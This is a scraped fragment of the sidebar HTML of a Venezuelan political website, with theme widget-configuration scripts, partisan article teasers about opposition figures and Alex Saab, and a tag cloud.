block_td_uid_10_69712dab96e42.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69712dab96e42_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69712dab96e42_rand","tdc_css_class_style":"td_uid_10_69712dab96e42_rand_style"}';
block_td_uid_10_69712dab96e42.td_column_number = "1";
block_td_uid_10_69712dab96e42.block_type = "td_block_4";
block_td_uid_10_69712dab96e42.post_count = "3";
block_td_uid_10_69712dab96e42.found_posts = "2642";
block_td_uid_10_69712dab96e42.header_color = "#3ca144";
block_td_uid_10_69712dab96e42.ajax_pagination_infinite_stop = "";
block_td_uid_10_69712dab96e42.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69712dab96e42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69712dab96e42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69712dab9831b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69712dab9831b" ><script>var block_td_uid_11_69712dab9831b = new tdBlock();
block_td_uid_11_69712dab9831b.id = "td_uid_11_69712dab9831b";
block_td_uid_11_69712dab9831b.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69712dab9831b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69712dab9831b_rand","tdc_css_class_style":"td_uid_11_69712dab9831b_rand_style"}';
block_td_uid_11_69712dab9831b.td_column_number = "1";
block_td_uid_11_69712dab9831b.block_type = "td_block_7";
block_td_uid_11_69712dab9831b.post_count = "4";
block_td_uid_11_69712dab9831b.found_posts = "422";
block_td_uid_11_69712dab9831b.header_color = "#";
block_td_uid_11_69712dab9831b.ajax_pagination_infinite_stop = "";
block_td_uid_11_69712dab9831b.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69712dab9831b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69712dab9831b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
